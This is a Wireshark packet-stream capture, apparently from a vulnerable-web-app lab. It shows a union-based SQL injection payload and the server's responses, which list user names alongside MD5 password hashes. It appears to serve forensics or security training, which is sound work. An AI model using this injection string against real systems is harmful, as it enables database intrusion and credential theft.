 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
:2
.<h2>More Information</h2>
.<ul>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close